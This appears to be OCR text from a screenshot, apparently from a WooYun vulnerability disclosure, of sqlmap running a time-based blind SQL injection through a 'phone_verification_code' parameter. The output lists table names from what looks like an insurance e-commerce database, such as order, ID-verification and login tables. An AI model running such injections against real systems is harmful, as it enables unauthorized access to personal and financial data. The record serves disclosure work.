 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 16.txt -p phone_verification_code --...
[14:27:01] [WARNING] increasing time delay to 7 seconds
REBUY
[14:28:50] [INFO] retrieved: EBIZ_CONT_RENEWAL
[14:32:22] [INFO] retrieved: EBIZ_CONT_RENEWAL
[14:34:44] [ERROR] invalid character detected. retrying..
[14:34:44] [WARNING] increasing time delay to 8 seconds
_DETAIL
[14:37:58] [INFO] retrieved: EBIZ_CORE_INSURANCE_
[14:45:17] [ERROR] invalid character detected. retrying..
[14:45:17] [WARNING] increasing time delay to 9 seconds
IMPORT
[14:48:48] [INFO] retrieved: EBIZ_DOWNLOAD_HIS
[14:56:27] [INFO] retrieved: EBIZ_ELEC_CONT
[15:02:05] [INFO] retrieved: EBIZ_ELEC_NOTI
[15:06:19] [ERROR] invalid character detected. retrying..
[15:06:19] [WARNING] increasing time delay to 10 seconds
CE
[15:07:08] [INFO] retrieved: EBIZ_ID_VERIFY
[15:13:00] [INFO] retrieved: EBIZ_IMPAR
[15:16:39] [ERROR] unable to properly validate last character value ('a')..
a
[15:16:42] [INFO] retrieved: EBIZ_IMPART_ITEMA
[15:19:40] [INFO] retrieved: EBIZ_INSU
[15:21:25] [ERROR] invalid character detected. retrying..
[15:21:25] [WARNING] increasing time delay to 6 seconds
RED
[15:22:26] [INFO] retrieved: EBIZ_IP_RECORD
[15:26:14] [INFO] retrieved: EBIZ_LOGIN_
[15:29:33] [ERROR] invalid character detected. retrying..
[15:29:33] [WARNING] increasing time delay to 7 seconds
CHECK
[15:31:22] [INFO] retrieved: EBIZ_MAIL_SEND
[15:35:39] [INFO] retrieved: EBIZ_MESSAGE_EXCHANGE
[15:42:42] [INFO] retrieved: EBIZ_MESSAGE_TEMPLATE
[15:47:41] [INFO] retrieved: EBIZ_MOBILE_RECHARG
[15:53:43] [ERROR] invalid character detected. retrying..
[15:53:43] [WARNING] increasing time delay to 8 seconds
E
[15:54:05] [INFO] retrieved: EBIZ_MOCUPATION
[15:58:36] [INFO] retrieved: EBIZ_OP
[16:00:55] [ERROR] invalid character detected. retrying..
[16:00:55] [WARNING] increasing time delay to 9 seconds
ER_HIS
[16:04:08] [INFO] retrieved: EBIZ_ORDER!
[16:07:02] [INFO] retrieved: EBIZ_ORDER!ACCOUNT
[16:12:05] [INFO] retrieved: EBIZ_ORDER_AUTH A
[16:16:40] [INFO] retrieved: EBIZ_ORDER_INSURANCE
[16:22:33] [INFO] retrieved: EBIZ_ORDER_PRE
[16:26:27] [ERROR] invalid character detected. retrying..
[16:26:27] [WARNING] increasing time delay to 10 seconds
SE
www.wooyun.org